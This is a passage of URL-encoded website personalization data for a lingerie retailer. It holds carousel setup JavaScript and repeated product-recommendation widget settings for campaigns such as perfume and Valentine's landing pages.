20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","LP - Perfume Page Recs","#perfume-explore","perfume-scent-finder.html","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255929,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255576,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Popularity","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255576,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255929,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","LP - Holding Page Recs - Valentines","valentines.html","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:12,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D